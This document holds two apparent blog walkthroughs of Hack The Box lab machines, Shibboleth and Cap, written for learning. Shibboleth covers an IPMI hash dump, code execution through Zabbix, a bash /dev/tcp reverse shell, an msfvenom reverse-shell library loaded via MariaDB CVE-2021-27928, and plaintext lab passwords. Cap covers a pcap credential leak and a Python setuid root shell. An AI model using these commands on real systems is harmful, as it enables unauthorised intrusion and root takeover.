Hack The Box: Shibboleth

Prelude

Shibboleth is an intermediate machine from HTB, developed by knightmare & mrb3n. This was an incredible machine with some cool vectors to foothold.

This machine had an IPMI interface setup and we could dump the hashes from it, without any authentication. Once we crack the hash, we could gain access to a Zabbix agent running in the target and gain code execution via that. Rooting the machine involved exploiting a CVE in Mariadb, which allowed us to load malicious libraries.

Let me elaborate on how I solved this box.

Exploitation

Nmap returned the following results.

Nmap scan report for 10.10.11.124
Host is up (0.055s latency).
Not shown: 999 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.41
| http-methods: 
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http://shibboleth.htb/
Service Info: Host: shibboleth.htb

I’ve navigated to port 80 and it was redirecting to http://shibboleth.htb/.

So I’ve added the hostname to /etc/hosts and refreshed the page.

It was just a static HTML page.

So I’ve started bruteforcing the vhosts with gobuster. But there were too many false positives with 302 redirects. So I filtered all of the 302 from the output and got some interesting subdomains.

gobuster vhost -u http://shibboleth.htb -w $SUB |grep -v '302' 

All of them were leading to the same page.

I detected the Zabbix version as 5.0 by loading zabbix home page and finding the URL leading to the documentation of the current version.

There were some vulnerabiliites related to this Zabbix version. So I tested them, but it seems that this instance of Zabbix was already patched.

So I did a UDP scan with nmap and found that port 623 was open.

Port 623 is the IPMI (Intelligent Platform Management Interface) port.
IPMI is a standardized message-based hardware management interface.
It is management and monitoring capabilities independently of the host system’s CPU, firmware and operating system.
IPMI have several advantages over VNC/RDP like access to BIOS, insertion of hardware etc.
Read more about advantages of IPMI


I found a github repo to dump hashes from IPMI port, without any authentication. This attack is explained here in detail.

I cloned the repo and provided it wordlist file to crack the hash.

Used it with a wordlist to dump and crack the hash.

sudo python3 ipmipwner.py --host  10.10.11.124 -uW user.txt -c python -pW /usr/share/wordlists/rockyou.txt -oH hash -oC crackedHash

And it found the plaintext of the hash as ilovepumpkinpie1

The script also mentioned that this password is of the Administrator user.

So, I tried Administrator:ilovepumkinpie1 as credentials for Zabbix and I’ve got in to the Zabbix console!

Then with some research and some trial and error, I’ve found a way to execute code on the target machine.

I’ve went to Configuration > Hosts > Shibboleth.htb > Items > Create Item and then added the following payload as the KEY.

system.run[cat /etc/passwd] 

After that, I set Type of information as Text instead of Numeric (unsigned).

Then I clicked on Test.

After that, I clicked on Get Value to execute the code.

And I got the contents of /etc/passwd.

Code execution confirmed!

Then I changed the KEY to the following payload.

 system.run[bash -c 'bash -i >& /dev/tcp/10.10.14.86/9002 0>&1 &']

Notice that I’ve appended a & to the payload to make it run as a background job.
After swapping the payload, I then pressed Get Value and Test to get a shell back as zabbix.

Privilege Escalation #1

Once I was in as zabbix, I’ve found that there’s a user named ipmi-svc in the box and the user flag was in the home directory of ipmi-svc.

I’ve tried the password I got from Zabbix’s Database configuration, but it wasn’t the password for ipmi-svc.

So, I’ve tried su - ipmi-svc with the password ilovepumpkinpie1 and I got in!

Privilege Escalation #2

This machine had some rabbit holes, which are easy to slip into.

This machine had an SNMP agent, a cronjob running MySQL statement and the IPMI tool I’ve mentioned earlier.
All of these are rabbitholes and the real vector to root is CVE-2021-27928

This vulnerability allows any authenticated user of MariaDB to load malicious libraries and therbey execute code as root.

So, I created a malicious shared library using msfvenom.

msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.86 LPORT=9003 -f elf-so -o out.so 

Then copied it to the target’s /tmp directory as out.so
After that, I’ve started a nc listener and loaded the malicous library using the following command.

mysql -u zabbix -D zabbix -p bloooarskybluh -e 'SET GLOBAL wsrep_provider="/tmp/out.so";'

And I’ve got a root shell back!

w00t!

Happy GIFs - Get the best gif on GIFER

Postlude

And that was Shibboleth!
A great machine that had some cool vectors to play with.

Kudos to knightmare & mrb3n for this awesome box!

Peace out! ✌️
Hack The Box: Cap

Prelude

Cap was an easy machine from Hack The Box developed by InfoSecJack. This was actually the easiest box from Hack The Box and it is perfect for a total beginner.

Also, before the release of this machine, I was pretty sure what the privilege escalation vector would be because of the name and I was right😅. Getting into the user and escalating privileges have link towards the machine’s name, which I personally think is pretty cool!  😎

Let’s start the exploitation.

Exploitation

As usual I started the exploitation with an Nmap scan.

nmap -sCV -v -oN tcp 10.10.10.245

And the result I got is as follows.

# Nmap 7.91 scan initiated Sun Jun  6 00:30:41 2021 as: /usr/bin/nmap -sCV -v -oA nmap/tcp 10.10.10.245
Nmap scan report for 10.10.10.245
Host is up (0.17s latency).
Not shown: 997 closed ports
PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 3.0.3
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey: 
|   3072 fa:80:a9:b2:ca:3b:88:69:a4:28:9e:39:0d:27:d5:75 (RSA)
|   256 96:d8:f8:e3:e8:f7:71:36:c5:49:d5:9d:b6:a4:c9:0c (ECDSA)
|_  256 3f:d0:ff:91:eb:3b:f6:e1:9f:2e:8d:de:b3:de:b2:18 (ED25519)
80/tcp open  http    gunicorn
| fingerprint-strings: 
|   FourOhFourRequest: 
|     HTTP/1.0 404 NOT FOUND
|     Server: gunicorn
|     Date: Sat, 05 Jun 2021 19:00:57 GMT
|     Connection: close
|     Content-Type: text/html; charset=utf-8
|     Content-Length: 232
|     <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
|     <title>404 Not Found</title>
|     <h1>Not Found</h1>
|     <p>The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.</p>
|   GetRequest: 
|     HTTP/1.0 200 OK
|     Server: gunicorn
|     Date: Sat, 05 Jun 2021 19:00:51 GMT
|     Connection: close
|     Content-Type: text/html; charset=utf-8
|     Content-Length: 19386
|     <!DOCTYPE html>
|     <html class="no-js" lang="en">
|     <head>
|     <meta charset="utf-8">
|     <meta http-equiv="x-ua-compatible" content="ie=edge">
|     <title>Security Dashboard</title>
|     <meta name="viewport" content="width=device-width, initial-scale=1">
|     <link rel="shortcut icon" type="image/png" href="/static/images/icon/favicon.ico">
|     <link rel="stylesheet" href="/static/css/bootstrap.min.css">
|     <link rel="stylesheet" href="/static/css/font-awesome.min.css">
|     <link rel="stylesheet" href="/static/css/themify-icons.css">
|     <link rel="stylesheet" href="/static/css/metisMenu.css">
|     <link rel="stylesheet" href="/static/css/owl.carousel.min.css">
|     <link rel="stylesheet" href="/static/css/slicknav.min.css">
|     <!-- amchar
|   HTTPOptions: 
|     HTTP/1.0 200 OK
|     Server: gunicorn
|     Date: Sat, 05 Jun 2021 19:00:51 GMT
|     Connection: close
|     Content-Type: text/html; charset=utf-8
|     Allow: GET, HEAD, OPTIONS
|     Content-Length: 0
|   RTSPRequest: 
|     HTTP/1.1 400 Bad Request
|     Connection: close
|     Content-Type: text/html
|     Content-Length: 196
|     <html>
|     <head>
|     <title>Bad Request</title>
|     </head>
|     <body>
|     <h1><p>Bad Request</p></h1>
|     Invalid HTTP Version 'Invalid HTTP Version: 'RTSP/1.0''
|     </body>
|_    </html>
| http-methods: 
|_  Supported Methods: GET HEAD OPTIONS
|_http-server-header: gunicorn
|_http-title: Security Dashboard

We have three ports open.

The SSH banner pointed that the machine might be running Ubuntu. I then tried FTP to anonymous login, but I couldn’t login to it as anonymous.

Navigating to http://10.10.10.245 showed the following page.

It was a security dashboard, which was already logged in as user Nathan. Sweet!

The website had three functionalities.

The dashboard can show IP information, Netstat information and it can capture packets for 5 seconds and provide the .pcap files.

I tried the IP and netstat functions, but there wasn’t anything interesting. So, I decided to capture the .pcap file and look for passwords.

I thought that since ftp and http are unencrypted, we can capture the plaintext credentials, from the pcap file if our timing is right.

The pcap file can be downloaded from http://10.10.10.245/data/X , where X is a number.

I captured several pcap files at different timings and looked it in Wireshark, but nothing interesting was there.

Then, I decided to brute force the /data directory for some leftover pcap files using ffuf.

ffuf -c -w  /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt  -u http://10.10.10.245/data/FUZZ -fs 208 

And got the following output.

All of the directories after 1 was made by me, but 0 wasn’t a pcap file generated by me.

So, I went to http://10.10.10.245/data/0 and downloaded the pcap file.

I then opened the pcap file in Wireshark to analyze it and got the plaintext FTP password of user Nathan.

The password for nathan was Buck3tH4TF0RM3!.

So, I used the password in SSH and I was in!

Sweet 90s Kid GIF - BrentRambo ThumbsUp Sweet - Discover & Share GIFs | 90s  kids, Gif, Cool gifs

Privilege Escalation

Like I said before, I had a guess on where to look for privilege escalation before the box’s release. So, I looked straight into it. Linux Capabilities!

So, I searched for files with capabilities using the following command.

getcap -r / 2>/dev/null

And I got a list.

Python has cap_setuid capability, which allows python to set the UserID of the process. Which means python can set UID to 0, making it root!

Hacktricks has a great checklist on exploiting capabilities. I found the exploitation command from there and executed it.

python3 -c 'import os; os.setuid(0); os.system("/bin/bash");'

And I am w00t!

Postlude

And that was Cap!

This was an easy but fun box and I really enjoyed every aspect of this box.

Kudos to InfoSecJack for this awesome box!

Peace out! ✌️